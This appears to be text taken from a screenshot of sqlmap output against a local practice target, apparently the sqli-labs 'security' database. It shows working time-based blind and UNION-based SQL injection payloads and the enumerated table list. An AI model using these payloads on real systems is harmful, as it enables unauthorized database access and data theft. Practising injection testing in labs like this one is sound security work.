 C:\Windows\System32\cmd.e
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3063 FROM (SELECT(SLEEP(5)))EVmp) AND 'nfPH'='nfPH
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-5589' UNION ALL SELECT NULL,NULL,CONCAT(0x7162766a71,0x74696269736d454959486469474a46524a5772417445647a
444f777a56495a78626b734946506462,0x71786a7171)-- -
---
[23:36:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[23:36:25] [INFO] fetching tables for database: 'security'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[23:36:25] [INFO] fetched data logged to text files under 'C:\Users\林尘曦\AppData\Local\sqlmap\output\192.168.2.110'
[23:36:25] [WARNING] your sqlmap version is outdated
[*] ending @ 23:36:25 /2023-12-23/